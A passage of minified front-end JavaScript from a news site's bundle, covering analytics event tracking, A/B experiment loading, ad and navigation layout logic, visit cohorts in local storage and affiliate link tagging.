a[data-vars-type]"},notificationCenter:{impressionSelector:".notification-center .js-card[data-vars-type]"},huffPal:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},onThisDay:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},catchUp:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},search:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type], ").concat(i," .js-card[data-vars-type]")},dailyChecklist:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},badgeCards:{impressionSelector:'.js-card[data-vars-type].js-can-badge, .js-card-flex-pro[data-vars-type].js-can-badge[data-card-ready="true"]'},toaster:{impressionSelector:".campaign-toaster a[data-vars-type]"},supportBpageModule:{impressionSelector:".cli-support-huffpost a[data-vars-type]"},supportFrontModule:{impressionSelector:".front-support-huffpost a[data-vars-type]"},flexProCard:{impressionSelector:'.js-card-flex-pro[data-vars-type][data-card-ready="true"]'}},s=l[a]?l[a].impressionSelector:l.default.impressionSelector,c=l[a]?l[a].subbuzzImpressionSelector:l.default.subbuzzImpressionSelector,d=(null===(e=window.HUFFPOST.tracking)||void 0===e?void 0:e.context_page_id)||"",f=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_type)||"",p=!document.body.classList.contains("cet-events-disabled")&&d&&f,m=".js-card[data-vars-type]:not(.js-can-badge), .js-card-flex-pro[data-vars-type]:not(.js-can-badge), .js-entry-link[data-vars-type], .js-cet-subbuzz, button[data-vars-type], a[data-vars-type]:not(.js-card[data-vars-type] a), .js-button[data-vars-type], a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)";if(p){var h=Se((function(e){var t=e;"support-huffpost"===t.item_name_overwritable&&(t.item_name=document.body.classList.contains("contributor_canceled")?"Support HuffPost (Canceled)":document.body.classList.contains("contributor_once")?"Support HuffPost (Once)":"Support HuffPost",delete t.item_name_overwritable),t=Object.assign(t,u),zt(ge,t)}));if(document.querySelectorAll(s).forEach((function(e){var t=(0,Ee.fO)(e);t&&(t.position_in_unit=(0,Ee.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,Ee.v3)(e,t),window.HUFFPOST.tracking,{type:"web_impression"},u)),h(e,t)})),"recirc"!==a){var v=Se((function(e){Object.assign(e,u),zt(ye,e)}));document.querySelectorAll(c).forEach((function(e){var t=(0,Ee.fO)(e);t&&(t.position_in_unit=(0,Ee.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,Ee.v3)(e,t),window.HUFFPOST.tracking,{type:"web_subbuzz_impression"},u)),v(e,t)}))}}};var Ut=function(){var e=(0,T.A)(E().mark((function e(){var t,n,r,o,a,i,u,l,s,c,d,f,p,m,h,v,g,y,b,w,_,x,k,S,T,P=arguments;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=P.length>0&&void 0!==P[0]?P[0]:{},a=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Ot(zt,{layers:[].concat(t,[o]),sample_rate:1})},i=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_id)||"",u=(null===(n=window.HUFFPOST.tracking)||void 0===n?void 0:n.context_page_type)||"",l=(null===(r=window.HUFFPOST.tracking)||void 0===r?void 0:r.page_edition)||"",s={context_page_id:i,context_page_type:u,destination:"huffpost",page_edition:l},!document.body.classList.contains("cet-events-disabled")&&i&&u&&(d=Te((function(e){var t=e.event.target.closest('a[data-vars-type], button[data-vars-type], div[role="button"][data-vars-type], .js-cet-click[data-vars-type]'),n=t?t.closest(".js-card[data-vars-type], .js-card-flex-pro[data-vars-type]"):null;t=n||t;var r=(0,Ee.fO)(t);if(r){var a;switch(r.position_in_unit=(0,Ee.dJ)(t,u,r.unit_type,r.unit_name),Object.assign(r,(0,Ee.v3)(t,r),window.HUFFPOST.tracking,o),r.type){case"web_content_action":a=fe;break;case"web_internal_link":default:a=he;break;case"web_external_link":a=be}zt(a,r)}})),d(document.body),window.doImpressions("default",o),null!==(c=window.HUFFPOST.params)&&void 0!==c&&null!==(c=c.tracking)&&void 0!==c&&c.skipPageView||a(s)),f=function(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];zt.apply(void 0,[e,s].concat(n,[o]))}},p=f(we),m=Pe((function(e){for(var t=e.layers,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];p.apply(void 0,r.concat((0,oe.A)(t)))})),h=function(e){var t;null!==(t=window.HUFFPOST.params)&&void 0!==t&&null!==(t=t.tracking)&&void 0!==t&&t.skipPageView||zt(ve,Mt(Mt(Mt({},window.HUFFPOST.tracking),e),o))},v=function(e){var t=ae.A.get("hem"),n=(0,At.Mz)(window.location.search),r=jt.A.get("addressableSource")||!1,a=[];null!=n&&n.email_hash?(jt.A.set("addressableSource","newsletter"),a.push("newsletter")):r&&(jt.A.set("addressableSource",r),a.push(r)),e&&a.push("auth");var i={is_addressable:!!t,addressable_source:a,addressable_partner:[]};zt(_e,Mt(Mt(Mt(Mt({},window.HUFFPOST.tracking),s),o),i))},g=function(e){var t,n,r,a,i,u;if(e){var l=(null==e||null===(t=e.membership)||void 0===t?void 0:t.tierEndDate)||null,c="false";null!=e&&null!==(n=e.membership)&&void 0!==n&&n.hasMembership&&(c=new Date(l)>new Date?"true_active":"true_cancelled");var d={is_subscribed:c,subscription_metadata:new URLSearchParams({ad_free:Wt?"true":"false",membership_type:(null==e||null===(r=e.membership)||void 0===r?void 0:r.tier)||"",is_active:null!=e&&null!==(a=e.membership)&&void 0!==a&&a.hasMembership&&new Date(l)>new Date?"true":"false",id:(null==e||null===(i=e.membership)||void 0===i?void 0:i.memberId)||"",huffpost_user_id:(null==e?void 0:e.bf_id)||"",flippay_id:(null==e||null===(u=e.membership)||void 0===u?void 0:u.fpCustomerId)||"",is_voluntary_onceoff_contributor:null!=e&&e.roles&&null!=e&&e.roles.includes("contributor_once")?"true":"false"}).toString()};zt(xe,Mt(Mt(Mt(Mt({},window.HUFFPOST.tracking),s),o),d))}},!window.HUFFPOST.tracking){e.next=28;break}return b=!1,e.next=18,Promise.all([(0,q.A)(),It()]);case 18:w=e.sent,_=(0,re.A)(w,2),x=_[0],k=_[1],x&&(b=!0,window.HUFFPOST.tracking.random_user_uuid="authenticated"),null!==(y=window.HUFFPOST.params)&&void 0!==y&&null!==(y=y.tracking)&&void 0!==y&&y.skipPageView||(S={},T=new URL(window.location.href),Wt&&T.searchParams.set("ad_free","true"),k&&T.searchParams.set("ad_blocker","true"),S.event_uri=T.href,h(S),g(x),v(b),m(),window.waitForGlobalCambria((function(){return window.HUFFPOST&&window.HUFFPOST.abExperiments}),(function(){zt(ke,Mt(Mt(Mt({},window.HUFFPOST.tracking),window.HUFFPOST.abExperiments),o))}),50,{fallback:5e3,caller:"abExperiments tracking"})),document.addEventListener("fireCommentsPV",(function(){h({context_page_type:"buzz_comments"})})),document.addEventListener("fireReadMorePV",(function(){h({context_page_type:"buzz_read_more"})})),document.querySelectorAll("[data-affiliate]").forEach((function(e){var t=window.HUFFPOST.entry.sectionSlug;e.addEventListener("click",(function(){var n={section:t,contents:e.getAttribute("href")};"undefined"!=typeof fbq?fbq("track","AddToCart",n):console.warn("Facebook Pixel not loaded, skipping AddToCart tracking")}))}));case 28:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();Dt?window.waitForGlobalCambria((function(){return window.HPApp&&window.HPApp.clientId&&window.HPApp.sessionId&&(window.HPApp.referrerUri||""===window.HPApp.referrerUri)}),(function(){var e,t,n,r={client_uuid:null===(e=window.HPApp)||void 0===e?void 0:e.clientId,client_session_id:null===(t=window.HPApp)||void 0===t?void 0:t.sessionId,referrer_uri:null===(n=window.HPApp)||void 0===n?void 0:n.referrerUri};Ut(r)}),50,{fallback:3e3,caller:"cetProxy",fallbackCb:Ut}):Rt?window.waitForGlobalCambria((function(){var e;return null===(e=window.HUFFPOST)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.tracking)||void 0===e?void 0:e.is_context_page_id_updated}),(function(){console.log("pageId is updated, proceeding to do the tracking!"),Ut()}),50,{fallback:3e3,caller:"waitForPageId",fallbackCb:Ut}):Ut(),0!==document.querySelectorAll(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)").length&&function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"cards",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=function(e){if(!e)return[document.body];var t=Array.isArray(e)?e:[e],n=[];return t.forEach((function(e){if("string"==typeof e){var t=document.querySelectorAll(e);n.push.apply(n,(0,oe.A)(Array.from(t)))}else e&&e.nodeType===Node.ELEMENT_NODE&&n.push(e)})),n}(r);if(r&&0===o.length)return console.log("[".concat(n,"] No containers found for: ").concat(Array.isArray(r)?r.join(", "):r,". No observation needed.")),t(),null;var a=Array.from(document.querySelectorAll(e)),i=!1,u=null,l=null;if(0===a.length)return t(),null;var s=new Set(a),c=new Set;a.forEach((function(e){"true"===e.getAttribute("data-card-ready")&&c.add(e)}));var d=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all ready";i||(i=!0,console.log("[".concat(n,"] ").concat(e,", triggering callback")),u&&(u.disconnect(),u=null),l&&(clearTimeout(l),l=null),t())};c.size>=a.length?d("All cards already ready"):(u=new MutationObserver((function(e){i||e.forEach((function(e){var t;"attributes"===e.type&&"data-card-ready"===e.attributeName&&(t=e.target,s.has(t)&&(c.has(t)||"true"===t.getAttribute("data-card-ready")&&(c.add(t),c.size>=a.length&&d())))}))})),o.forEach((function(e){u.observe(e,{attributes:!0,attributeFilter:["data-card-ready"],subtree:!0})})),l=setTimeout((function(){i||(console.warn("[".concat(n,"] Timeout reached (").concat(c.size,"/").concat(a.length," ready), triggering callback anyway")),d("Timeout reached"))}),7e3))}(".js-card-flex-pro[data-vars-type]:not(.js-can-badge)",(function(){window.doImpressions("flexProCard")}),"flexPro impressions",[".js-can-have-flex-pro"]);var Bt,qt,$t=o(80466),Vt=document.querySelector(".hamburger-btn"),Gt=document.getElementById("left-nav"),Kt=document.getElementById("main"),Zt=document.getElementById("left-nav-close"),Qt=document.body.classList.contains("webview"),Jt=document.body.classList.contains("newsletter--oneclick"),Yt=!Qt&&!Jt,Xt=document.querySelector('[role="dialog"]'),en=Yt&&Xt?Xt.querySelector(".first-focusable-element"):null,tn=Yt&&Xt?Xt.querySelector(".last-focusable-element"):null,nn=document.querySelector(".ad-leaderboard-flex"),rn=!!nn,on=document.querySelector(".desktop-sticky-nav"),an=document.querySelector(".desktop-nav"),un=!!document.getElementById("campaign-toaster"),ln=!(!on&&!an||"desktop"!==(null===(Bt=window.HP)||void 0===Bt||null===(Bt=Bt.params)||void 0===Bt?void 0:Bt.device)),sn=function e(){on.classList.remove("transparent"),on.removeEventListener("transitionend",e)},cn=function(){window.scrollY>0?on.classList.add("transparent"):on.classList.remove("transparent")},dn=function(){ln&&!an&&"showRecirc"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown")&&(window.removeEventListener("scroll",cn),on.classList.remove("transparent"),on.addEventListener("transitionend",sn)),setTimeout((function(){(0,e.A)("unstick-leaderboard")}),5e3)},fn=function(){if(Yt){var e=document.querySelector(".ad-leaderboard-flex.temp-sticky");if(ln){on.classList.remove("sticking");var t=on.offsetHeight;on.style.top="-".concat(t,"px")}else if(e){var n=e.offsetHeight;e.classList.add("unstick"),e.style.top="-".concat(n,"px")}}},pn=function(){document.body.classList.remove("hamburger-open"),Gt.classList.add("transition-active")},mn=function(){document.body.addEventListener("click",(function(e){document.body.classList.contains("hamburger-open")?e.target.closest(".left-nav")&&!e.target.closest(".left-nav__close")||(pn(),Kt&&Kt.removeAttribute("aria-hidden")):e.target.closest(".hamburger")&&(document.body.classList.add("hamburger-open"),Kt&&Kt.setAttribute("aria-hidden",!0))})),Xt&&Xt.addEventListener("keydown",(function(e){e.target===en&&"Tab"===e.key&&e.shiftKey?(e.preventDefault(),tn.focus()):e.target!==tn||"Tab"!==e.key||e.shiftKey||(e.preventDefault(),en.focus()),"Escape"===e.key&&document.body.classList.contains("hamburger-open")&&pn()})),document.body.addEventListener("transitionend",(function(e){document.body.classList.contains("hamburger-open")&&Zt.focus(),"left"===e.propertyName&&Gt.classList.contains("transition-active")&&(Gt.classList.remove("transition-active"),Vt.focus())}))},hn=function(){if(Yt&&rn&&ln)an||(window.addEventListener("scroll",cn),document.addEventListener("unstick-leaderboard",fn,{once:!0})),function(){var e=document.querySelector(".top-ad-recirc");if(e){var t,n=e.querySelector(".ad-leaderboard-flex #ad_leaderboard_flex");e.querySelector(".zone--ad-recirc").classList.add("js-cet-subunit");var r=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.didExpire,o=void 0!==r&&r,a=t.showFull,i=void 0!==a&&a;o&&console.debug("leaderboardAd monitor expired"),i&&console.debug("forcing full recirc!!!!");var u=i?0:null==n?void 0:n.offsetHeight;if(u>=251)e.classList.remove("recirc--half-display","recirc--no-display","recirc--full-display"),e.classList.add("recirc--flex-display");else if(u>120&&u<251){var l=document.querySelector(".recirc-ad-module");null==l||l.remove(),e.classList.remove("recirc--full-display","recirc--half-display"),e.classList.add("recirc--no-display")}else u<=120&&u>0?(e.classList.remove("recirc--full-display","recirc--no-display"),e.classList.add("recirc--half-display")):(e.classList.remove("recirc--half-display","recirc--no-display"),e.classList.add("recirc--full-display"));e.classList.remove("ad-fetching"),dn("showRecirc")},o=new ResizeObserver((function(e){e.forEach((function(){clearTimeout(t);var e=n.querySelector("iframe");(null==e?void 0:e.offsetHeight)>85&&r(),t=setTimeout((function(){return r({didExpire:!0})}),5e3)}))}));n?o.observe(n):r({didExpire:!0,showFull:!0})}}();else if(Yt&&rn&&!ln)if(nn.classList.contains("js-always-sticky")){var e=document.querySelector(".ad-leaderboard-flex__dismiss"),t=document.querySelector(".ad-leaderboard-flex__container");window.addEventListener("scroll",(function(){window.scrollY>=40?(e.classList.add("show"),t.classList.add("show")):(e.classList.remove("show"),t.classList.remove("show"),nn.classList.contains("always-sticky--bottom")||nn.classList.remove("sticky-dismissed"))})),e.addEventListener("click",(function(){nn.classList.add("sticky-dismissed")}))}else document.addEventListener("unstick-leaderboard",fn),document.addEventListener("leaderboard-treated",(function(){return dn("else")}))};function vn(t){(0,e.A)("see-more-button",null,t.target)}function gn(e){e.currentTarget.classList.add("open")}on&&!function(){if(!un)return!1;var e=$t.A.get("campaign-toaster-seen"),t=Date.now();return!(e&&t-e<432e6)}()?(on.classList.remove("desktop-nav"),on.classList.add("desktop-sticky-nav"),an=document.querySelector(".desktop-nav"),ln=!(!on&&!an||"desktop"!==(null===(qt=window.HP)||void 0===qt||null===(qt=qt.params)||void 0===qt?void 0:qt.device)),hn()):ln||hn(),Array.prototype.forEach.call(document.querySelectorAll(".js-openable"),(function(e){e.querySelector(".js-openable-content").clientHeight>e.clientHeight?(e.querySelector(".js-open").addEventListener("click",vn,{capture:!0,once:!0}),e.addEventListener("see-more-button",gn,{capture:!0,once:!0})):e.classList.add("open")})),o(60125);var yn=Math.round((new Date).valueOf()/864e5);function bn(){return $t.A.get("cohort_lists")||{}}function wn(){return Object.keys(bn())}function _n(e){return $t.A.get("cohort-".concat(e))||{}}function xn(e,t){var n=bn();n[e]=!0,$t.A.set("cohort_lists",n),$t.A.set("cohort-".concat(e),t)}function kn(e,t){var n=_n(e);return n[yn]=(n[yn]||0)+t,xn(e,n),n[yn]}function Sn(e){var t=_n(e),n=0;return Object.keys(t).forEach((function(e){n+=t[e]})),n}function Tn(e){return parseInt(e,10)}function Pn(e){return yn-31>=e}function En(){return $t.A.get("cohort_start")||Math.min.apply(Math,(0,oe.A)(Object.keys(_n("pv"))))||yn}$t.A.get("cohort_start")||$t.A.set("cohort_start",En()),wn().forEach((function(e){!function(e){var t=_n(e);Object.keys(t).map(Tn).filter(Pn).forEach((function(e){delete t[e]})),xn(e,t)}(e)}));const Cn={increment:function(e){kn(e,1)},add:kn,total:Sn,cohorts:wn,raw:_n,allRaw:function(){return wn().reduce((function(e,t){return e[t]=_n(t),e}),{})},age:function(){return yn-En()},getMostVisitedPages:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefix,n=void 0===t?"":t,r=e.exclude,o=void 0===r?[]:r,a=e.limit,i=void 0===a?null:a,u=wn().filter((function(e){return e.startsWith(n)&&!o.includes(e)})).map((function(e){return{page:e,visits:Sn(e)}}));return u.sort((function(e,t){return t.visits-e.visits})),i?u.slice(0,i):u}};if($t.A.enabled){var On=Math.round((new Date).valueOf()/864e5);($t.A.get("lastCohortPhoneHome")||0)<On&&$t.A.set("lastCohortPhoneHome",On),Cn.increment("pv"),window.HP&&window.HP.params&&window.HP.params.isEntry&&Cn.increment("b-page_pv"),window.HP&&window.HP.params&&window.HP.params.isGame&&Cn.increment("game_".concat(window.HP.params.slug,"_pv"));var An=new RegExp(document.location.hostname,"i");document.referrer.match(An)||Cn.increment("session")}window.HUFFPOST&&(window.HUFFPOST.modules={storage:$t.A,cohorts:Cn}),o(8005);var jn,In,Fn,Ln,Nn,Mn,Hn,Rn,Dn=o(40694);function Wn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function zn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Wn(Object(n),!0).forEach((function(t){(0,B.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Wn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Un="object"===("undefined"==typeof window?"undefined":(0,Dn.A)(window))&&window.HP&&"production"===window.HP.env,Bn=Un?"https://abeagle-public.buzzfeed.com/v3/experiment_variants":"https://abeagle-public-stage.buzzfeed.com/v3/experiment_variants",qn=function(){return jt.A.get("abeagleExperiments")},$n=function(e){var t=function(e){var t=qn()[e]||void 0;if(t)return t;console.error("ERROR: No ABeagle Experiment found with name:",e)}(e);return null==t?void 0:t.value};window.getExperimentVariant=$n;var Vn=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=document.getElementById("server-experiment-data"),r={};n&&(r=JSON.parse(n.innerHTML),Object.keys(r).forEach((function(e){r[e].id=0,r[e].variant_id=0,r[e].version=0})));var o=zn(zn({},t),r);window.HP.params.abEntryShoppingRecircs.doNotPublishEvent&&delete o.hp_entry_shopping_recircs,window.HP.params.abShopsenseTest.doNotPublishEvent&&delete o.hp_shopsense_test;var a=Object.keys(o).map((function(e){return"".concat(e,"|").concat(o[e].id,"|").concat(o[e].version,"|").concat(o[e].value,"|").concat(o[e].variant_id)}));Un||console.log("ABEAGLE:",a),window.HP||(window.HP={}),window.HP.abExperiments={experiment_id:a},(0,e.A)("abeagleEventCambria",{experiment_id:a})},Gn=function(){var e=(0,T.A)(E().mark((function e(){var t,n,r,o,a,i,u,l,s,c,d;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=qn(),o=window.HUFFPOST.params.clientUUID,a=null===(t=window.HP.params.abeagle)||void 0===t?void 0:t.length,i=null===(n=window.HP.params.serverAbeagle)||void 0===n?void 0:n.length,u=new URLSearchParams(window.location.search),l={},Object.entries(Object.fromEntries(u)).forEach((function(e){var t=(0,re.A)(e,2),n=t[0],r=t[1];if(n.startsWith("abeagle_")){var o=n.replace("abeagle_","");l[o]={resolved:!0,is_feature_flag:!1,value:r,payload:null}}})),!(Object.keys(l).length>0)){e.next=12;break}return jt.A.set("abeagleExperiments",l),Vn(l,o),console.log("ABeagle overrides set:",Object.keys(l).map((function(e){return"".concat(e,"=").concat(l[e].value)})).join(", ")),e.abrupt("return");case 12:if(!i||!r){e.next=15;break}return Vn(r),e.abrupt("return");case 15:if(!r){e.next=18;break}return Vn(r),e.abrupt("return");case 18:if(!i||a){e.next=21;break}return Vn(),e.abrupt("return");case 21:if(i||a){e.next=23;break}return e.abrupt("return");case 23:return s=new URLSearchParams({user_id:o,source:"huffpost_web",experiment_names:window.HP.params.abeagle.join(";")}),e.next=26,fetch("".concat(Bn,"?").concat(s),{method:"GET"});case 26:if(!(c=e.sent).ok){e.next=35;break}return e.next=30,c.json();case 30:d=e.sent,jt.A.set("abeagleExperiments",d),Vn(d,o),e.next=36;break;case 35:console.error("ABeagle fetch of ".concat(Bn,"?").concat(s," failed:"),c.status,c.statusText);case 36:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Kn="us"===window.HP.params.edition,Zn=window.HP.params.features.adsFree,Qn=(null===(jn=window.HP.entry.modulousTags)||void 0===jn?void 0:jn.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})))||window.HP.params.isSponsored,Jn="huffpost-shopping"===(null===(In=window.HP.entry)||void 0===In?void 0:In.sectionSlug)||"huffpost-shopping"===(null===(Fn=window.HP.params)||void 0===Fn?void 0:Fn.slug),Yn="huffpost-personal"===(null===(Ln=window.HP.entry)||void 0===Ln?void 0:Ln.sectionSlug)||"huffpost-personal"===(null===(Nn=window.HP.params)||void 0===Nn?void 0:Nn.slug),Xn="opinion"===(null===(Mn=window.HP.entry)||void 0===Mn?void 0:Mn.sectionSlug)||"opinion"===(null===(Hn=window.HP.params)||void 0===Hn?void 0:Hn.slug),er="voices"===(null===(Rn=window.HP.entry)||void 0===Rn?void 0:Rn.departmentSlug),tr=!!window.HP.entry.hasLiveblog;window.waitForGlobal((function(){return window.HP.cetEnabled&&window.HP.params&&window.HP.params.clientUUID&&window.HP.params.theme&&window.HP.params.abCrashMonitorFlag.ready&&(!Kn||!window.HP.params.isEntry||Zn||Jn||Yn||Xn||er||tr||Qn||window.HP.params.abLifePageVideoTest.ready)&&(!Kn||!window.HP.params.isEntry||!Jn||Zn||window.HP.params.abShopsenseTest.ready)&&(!Kn||!window.HP.params.isEntry||Qn||window.HP.params.abEntryShoppingRecircs.ready)&&(!Kn||Qn||Zn||window.HP.params.abRaptiveTest.ready)&&(Zn||window.HP.params.abAdShieldTest.ready)}),(0,T.A)(E().mark((function e(){return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:Gn();case 1:case"end":return e.stop()}}),e)}))));const nr=qn,rr=$n;window.HP.params.isEntry&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&document.addEventListener("abeagleEventCambria",(function(){var e=nr(),t=[];e&&Object.keys(e).length>0&&Object.keys(e).forEach((function(n){var r=e[n].id,o=e[n].variant_id,a=o?"".concat(r,":").concat(o):"0:0";t.push(a)}));var n=t.join(";");document.querySelector("body.entry")&&t.length&&document.querySelectorAll("a[data-amazon-link]").forEach((function(e){var t=decodeURIComponent(e.attributes.href.textContent),r=new URL(t),o=r.searchParams.get("ascsubtag").replace(",0:0,",",".concat(n,","));r.searchParams.set("ascsubtag",o),r.search=new URLSearchParams(r.search).toString();var a=r.toString(),i=a.split("&ascsubtag");i.length>1&&(i[1]=encodeURIComponent(i[1])),a=i.join("%26ascsubtag"),e.attributes.href.textContent=a}))}),{once:!0});var or=o(95298),ar="object"===("undefined"==typeof window?"undefined":(0,Dn.A)(window))&&window.HP&&"production"===window.HP.env;window.HUFFPOST.params.clientUUID=window.HUFFPOST.cetEnabled?(0,or.bs)({env:ar?"prod":"stage",legacy:!1}):" ",o(63208);var ir,ur,lr,sr="huffpost-shopping"===window.HP.entry.sectionSlug,cr="bf-affiliate",dr={amazon:"amazon.",target:"target.",walmart:"walmart."};if(sr&&document.addEventListener("click",(function(e){var t=e.target;if("A"===t.tagName&&"web_external_link"===t.dataset.varsType){if("1"===ae.A.get("bf-consent-optout"))return;var n=ae.A.get(cr),r=new Set;n&&(r=new Set(n.split(",")));var o=t.href,a=Object.keys(dr).find((function(e){return-1!==o.indexOf(dr[e])}))||"other";r.add(a),ae.A.set({name:cr,value:Array.from(r).join(","),days:365})}})),!document.cookie.match(/_lr_env=/)&&ae.A.get("hem")){var fr=atob(decodeURIComponent(ae.A.get("hem").replace(/"/g,"")));window.addEventListener("envelopeModuleReady",(function(){atsenvelopemodule.setAdditionalData({type:"emailHashes",id:[fr]})}))}var pr=null===(ir=window.HP)||void 0===ir||null===(ir=ir.params)||void 0===ir||null===(ir=ir.features)||void 0===ir?void 0:ir.adsFree,mr="US"===ae.A.get("bf-geo-country"),hr=(null===(ur=window.HP.entry.modulousTags)||void 0===ur?void 0:ur.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})))||(null===(lr=window.HP)||void 0===lr||null===(lr=lr.params)||void 0===lr?void 0:lr.isSponsored),vr=function(){window.loadOneTrust&&window.loadOneTrust()};pr||hr||!mr?(vr(),window.HP.params.abRaptiveTest.ready=!0):(window.HP.params.abRaptiveTest.ready=!0,document.addEventListener("abeagleEventCambria",(0,T.A)(E().mark((function e(){var t;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:try{t=rr("RT-1853-hp-raptive"),window.HP.params.abRaptiveTest.variant=t,"raptive"!==t&&vr()}catch(e){console.error("Error getting A/B test variant:",e),vr()}case 1:case"end":return e.stop()}}),e)}))),{once:!0}));var gr,yr,br,wr=o(43095),_r="RT-1562-AS-script-on-Huffpost";!(null===(gr=window.HUFFPOST)||void 0===gr||null===(gr=gr.params)||void 0===gr||null===(gr=gr.features)||void 0===gr?void 0:gr.adsFree)&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(_r)&&(window.HP.params.abAdShieldTest.ready=!0,document.addEventListener("abeagleEventCambria",(function(){var e;window.disableAdShield||"raptive"===(null===(e=window.HP)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.abRaptiveTest)||void 0===e?void 0:e.variant)||"on"===rr(_r)&&wr.EA.init({destination:"huffpost"})}),{once:!0}));var xr,kr,Sr,Tr,Pr,Er,Cr,Or,Ar,jr,Ir,Fr="RT-1720-ads_bullwhip-hp";("huffpost-shopping"===(null===(yr=window.HP)||void 0===yr||null===(yr=yr.entry)||void 0===yr?void 0:yr.sectionSlug)||"huffpost-shopping"===(null===(br=window.HP)||void 0===br||null===(br=br.params)||void 0===br?void 0:br.slug))&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(Fr)&&document.addEventListener("abeagleEventCambria",(function(){"on"===rr(Fr)&&(document.querySelector('script[src*="cdn.bullwhip.cloud"]')||"h5d"===new URLSearchParams(window.location.search).get("utm_medium")&&function(e,t=document.head,n=!0){new Promise(((r,o)=>{const a=document.createElement("script");a.onload=()=>r(a),a.onerror=()=>{o(`Script at url ${e} failed to load`)},a.src=e,a.async=n,a.type="text/javascript",t.appendChild(a)}))}("https://cdn.bullwhip.cloud/sonar/bf-hp.iife.js"))}),{once:!0});var Lr,Nr,Mr,Hr,Rr,Dr="hp_video_lifestyle",Wr=null===(xr=window.HP.params)||void 0===xr||null===(xr=xr.features)||void 0===xr?void 0:xr.adsFree,zr=null===(kr=window.HP.entry)||void 0===kr||null===(kr=kr.modulousTags)||void 0===kr?void 0:kr.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})),Ur="huffpost-shopping"===(null===(Sr=window.HP.entry)||void 0===Sr?void 0:Sr.sectionSlug)||"huffpost-shopping"===(null===(Tr=window.HP.params)||void 0===Tr?void 0:Tr.slug),Br="huffpost-personal"===(null===(Pr=window.HP.entry)||void 0===Pr?void 0:Pr.sectionSlug)||"huffpost-personal"===(null===(Er=window.HP.params)||void 0===Er?void 0:Er.slug),qr="opinion"===(null===(Cr=window.HP.entry)||void 0===Cr?void 0:Cr.sectionSlug)||"opinion"===(null===(Or=window.HP.params)||void 0===Or?void 0:Or.slug),$r="voices"===(null===(Ar=window.HP.entry)||void 0===Ar?void 0:Ar.departmentSlug),Vr=!!window.HP.entry.hasLiveblog;"us"!==(null===(jr=window.HP.params)||void 0===jr?void 0:jr.edition)||null===(Ir=window.HP.params)||void 0===Ir||!Ir.isEntry||Ur||Br||qr||$r||Vr||Wr||zr||!window.HP.params.abeagle||!Array.isArray(window.HP.params.abeagle)||!window.HP.params.abeagle.includes(Dr)||(document.addEventListener("abeagleEventCambria",(function(){var e=rr(Dr);window.HP.params.abLifePageVideoTest.variant=e})),window.HP.params.abLifePageVideoTest.ready=!0);var Gr,Kr,Zr="RT-1773-huffpost-shopsense",Qr=null===(Lr=window.HP)||void 0===Lr||null===(Lr=Lr.params)||void 0===Lr||null===(Lr=Lr.features)||void 0===Lr?void 0:Lr.adsFree,Jr="us"===(null===(Nr=window.HP)||void 0===Nr||null===(Nr=Nr.params)||void 0===Nr?void 0:Nr.edition),Yr=window.HP.entry.modulousTags,Xr=void 0===Yr?[]:Yr,eo=null===(Mr=window.HP)||void 0===Mr||null===(Mr=Mr.params)||void 0===Mr?void 0:Mr.isEntry,to=["@noshopsense","@dedicated","@dailysale"].some((function(e){return Xr.includes(e)})),no="huffpost-shopping"===(null===(Hr=window.HP)||void 0===Hr||null===(Hr=Hr.entry)||void 0===Hr?void 0:Hr.sectionSlug)||"huffpost-shopping"===(null===(Rr=window.HP)||void 0===Rr||null===(Rr=Rr.params)||void 0===Rr?void 0:Rr.slug),ro=function(){var e=document.querySelector("#shopsense-embed");null!=e&&e.closest(".cli-advertisement")&&e.closest(".cli-advertisement").remove()};function oo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function 